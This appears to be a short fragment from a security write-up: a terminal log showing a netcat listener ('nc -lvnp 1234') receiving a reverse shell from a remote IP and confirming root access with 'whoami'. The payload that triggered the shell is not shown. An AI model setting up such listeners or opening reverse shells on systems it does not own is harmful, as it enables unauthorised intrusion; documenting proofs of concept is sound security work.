 [root@VM-0-12-centos ~]# nc -lvnp 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 49.235.148.38.
Ncat: Connection from 49.235.148.38:44440.
bash: no job control in this shell
[root@2b504600cbc4 bin]# whoami
whoami
root
[root@2b504600cbc4 bin]#